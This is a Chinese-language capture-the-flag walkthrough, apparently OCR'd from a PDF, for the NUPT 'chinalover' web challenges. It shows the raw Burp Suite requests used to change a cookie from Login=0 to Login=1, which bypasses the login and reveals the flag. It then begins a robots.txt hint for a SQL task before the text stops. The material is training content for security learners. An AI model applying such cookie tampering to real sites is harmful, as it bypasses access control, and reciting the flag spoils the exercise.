107 http://chinalover.sinaapp.com GET /web10/index.php
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: sae
Date: Fri, 11 Nov 2016 08:11:03 GMT
Content-Type: text/html
Content-Length: 0
Connection: keep-alive
Via: 15147
Set-Cookie: Login=0
题目是cookie，我们看到cookie这行，发现login = 0
那就改1咯
开启截断，然后把包发到repeater
✎ Request to http://chinalover.sinaapp.com:80 [220.181.136.55]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /web10/index.php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf.nuptzj.cn/challenges
Cookie: Login=0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
改login = 1
Request
Raw Params Headers Hex
GET /web10/index.php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf.nuptzj.cn/challenges
Cookie: Login=1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: sae
Date: Fri, 11 Nov 2016 08:17:43 GMT
Content-Type: text/html
Connection: keep-alive
Via: 1522
Content-Length: 43

flag:nctf{cookie_is_different_from_session}
得到flag:nctf{cookie_is_different_from_session}
MYSQL(http://chinalover.sinaapp.com/web11/)
一上来就提示robots.txt
那在链接后面加上robots.txt访问看看（robots可百度）
(http://chinalover.sinaapp.com/web11/robots.txt
可以看到sql代码，重点关注